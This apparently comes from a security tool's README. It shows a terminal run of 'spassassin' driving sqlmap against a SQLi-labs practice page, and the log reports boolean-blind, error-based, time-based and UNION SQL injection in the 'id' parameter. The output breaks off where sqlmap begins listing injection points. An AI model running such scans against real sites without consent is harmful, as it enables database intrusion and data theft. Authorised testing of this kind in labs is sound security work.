 spmonkey@spmonkey:~/桌面/spassassin$ ./spassassin --sqlmap -u "https://sqli.hscsec.cn/Less-1/?id=1"
{ version: V 1.0 }
{ author: spmonkey and 夜梓月 }
{ blog: https://spmonkey.github.io/ }
{1.6.10.2#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:47:07 /2022-12-30/
[09:47:08] [INFO] testing connection to the target URL
[09:47:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:47:08] [INFO] testing if the target URL content is stable
[09:47:08] [INFO] target URL content is stable
[09:47:08] [INFO] testing if GET parameter 'id' is dynamic
[09:47:09] [INFO] GET parameter 'id' appears to be dynamic
[09:47:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:47:09] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:47:09] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:47:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:47:13] [WARNING] reflective value(s) found and filtering out
[09:47:14] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[09:47:14] [INFO] testing 'Generic inline queries'
[09:47:14] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:47:14] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[09:47:14] [INFO] testing 'MySQL inline queries'
[09:47:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:47:14] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[09:47:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:47:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:47:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:47:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[09:47:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[09:47:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:47:27] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:47:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:47:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:47:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:47:28] [INFO] target URL appears to have 3 columns in query
[09:47:29] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests: